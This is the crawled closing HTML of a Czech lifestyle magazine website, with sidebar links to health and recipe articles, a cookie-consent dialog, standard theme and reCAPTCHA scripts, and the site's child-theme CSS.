        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" class="td-image-wrap " title="Posílení imunity v době pandemie (i mimo ní)" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Posílení imunity" title="Posílení imunity v době pandemie (i mimo ní)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" title="Posílení imunity v době pandemie (i mimo ní)">Posílení imunity v době pandemie (i mimo ní)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-17T09:44:45+02:00" >17. 10. 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" class="td-image-wrap " title="Současná nákaza, Vánoce, oslava Silvestra a rodina" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Současná nákaza, Vánoce, oslava Silvestra a rodina" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" title="Současná nákaza, Vánoce, oslava Silvestra a rodina">Současná nákaza, Vánoce, oslava Silvestra a rodina</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-13T18:40:56+02:00" >13. 10. 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-grilovaci-koreni-slozeni-a-recept/" rel="bookmark" class="td-image-wrap " title="Domácí grilovací koření &#8211; složení a recept" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/domaci_grilovaci_koreni-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/domaci_grilovaci_koreni-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/09/domaci_grilovaci_koreni-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Domácí grilovací koření" title="Domácí grilovací koření &#8211; složení a recept" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-grilovaci-koreni-slozeni-a-recept/" rel="bookmark" title="Domácí grilovací koření &#8211; složení a recept">Domácí grilovací koření &#8211; složení a recept</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-21T18:28:52+01:00" >21. 12. 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div id="sssp-breakpoint" style="visibility: hidden"></div><aside id="sssp_widget-2" class="sssp-seznam-ad-desktop sssp-sticky-box td_block_template_14 widget sssp_widget-2 widget_sssp_widget"><h4 class="td-block-title"><span>Reklama</span></h4><div id="sssp_ad_1372_579" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-top: 5px; margin-bottom: 5px;" data-ssp-ad-object='{"zoneId": 263611,"id": "sssp_ad_263611_862", "width": 300, "height": 600}' data-ssp-ad-id='sssp_ad_263611_862'><div id="sssp_ad_263611_862" data-szn-ssp-ad='{"zoneId": 263611, "width": 300, "height": 600}'></div><div class="sssp-clear"></div></div><div style="clear: both"></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.magazinonline.cz/"><img class="td-retina-data" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-negativ.png" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-1-300x99.png" alt="" title="Magazín Online CZ" width="272" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:redakce@magazinonline.cz">redakce@magazinonline.cz</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-718"><a href="https://www.magazinonline.cz/zasady-pouzivani-cookies/">Zásady používání cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; MagazinOnline.cz [Provozovatel: Zbyněk Hovorka; IČ: 87020386; Šikmá 477, Příbram, 26101]                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Zásady používání cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Na našich webových stránkách používáme soubory cookie, abychom vám poskytli nejrelevantnější zážitek tím, že si zapamatujeme vaše preference a opakované návštěvy. Kliknutím na „Přijmout“ vyjadřujete souhlas s použitím VŠECH souborů cookie.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Nastavení Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Přijmout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Zavřít</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Tento web používá soubory cookie k vylepšení vašeho zážitku při procházení webem. Z těchto souborů cookie jsou soubory cookie, které jsou podle potřeby kategorizovány, uloženy ve vašem prohlížeči, protože jsou nezbytné pro fungování základních funkcí webu a k použití reklam. Používáme také soubory cookie třetích stran, které nám pomáhají analyzovat a porozumět tomu, jak používáte tento web. Tyto cookies budou uloženy ve vašem prohlížeči pouze s vaším souhlasem. Máte také možnost se z těchto cookies odhlásit. Odhlášení z některých z těchto souborů cookie však může mít vliv na procházení webu.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Zobrazit více" role="button" data-readmore-text="Zobrazit více" data-readless-text="Zobrazit méně"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Vždy povoleno</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Nezbytné cookies jsou naprosto nezbytné pro správné fungování webových stránek. Tato kategorie zahrnuje pouze soubory cookie, které zajišťují základní funkce a bezpečnostní funkce webových stránek. Tyto cookies neukládají žádné osobní údaje.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Povolit" data-cli-disable="Vypnuto"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jakékoli soubory cookie, které nemusí být nezbytně nutné pro fungování webových stránek a jsou používány konkrétně ke shromažďování osobních údajů uživatelů prostřednictvím analytiky, reklam a dalšího vloženého obsahu, jsou označovány jako nepotřebné soubory cookie. Před spuštěním těchto cookies na vašem webu je povinné získat souhlas uživatele.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ULOŽIT A PŘIJMOUT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6974b134061db
    -->

    <script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761547071' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 24. 1. 2026 12:47 (Europe/Prague UTC:1) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SY4txsf4eh3YCztaykAo3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308277628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.magazinonline.cz/wp-content/themes/Newspaper-child/style.css?ver=10.3.6.1c
body_size: 722
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-header-style-3 .td-header-sp-logo {
    margin: 28px 28px 28px 0px;
}

.td_block_template_8 .td-block-title > *:before, .td_block_template_8 .td-block-title > *:after {
    height: 2px;
}

.td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 0px !important;
}

.category-vtipy .td-post-content {
    background-color: #ff7139;
    font-size: 22px;
    padding: 20px 30px 1px;
    color: white;
    font-style: italic;
    line-height: 26px;
}

@media (max-width: 767px) {
    .category-vtipy .td-post-content {
        font-size: 18px;
        line-height: 22px;
        padding: 15px 25px 1px;
    }
}

@media (max-width: 1000px) {
    .category-vtipy .td-post-content {
        font-size: 20px;
        padding: 18px 28px 1px;
        line-height: 24px;
    }
}

.category-vtipy .td-module-meta-info {
    display: none;
}

.category-vtipy {
    margin-bottom: 5px
}

.td_module_15.category-vtipy {
    border: none;
}

.category-vtipy .entry-title {
    font-size: 24px;
    line-height: 26px;
}

.td-weather-header {
    display: none
}

.td_block_weather .td-block-title {
    margin-bottom: 0 !important;
}

.td_block_weather {
    margin-bottom: 15px !important;
}

#cookie-law-info-bar h5, #cookie-law-info-bar a {
    color: white !important;
}

.padding-bottom-counter {
    margin-bottom: 5px !important;
}

.td_social_facebook .td-social-box {
    background-color: #3f3f3f !important;
}

.td_social_facebook .td-social-box:hover {
    background-color: #ff4800 !important;
}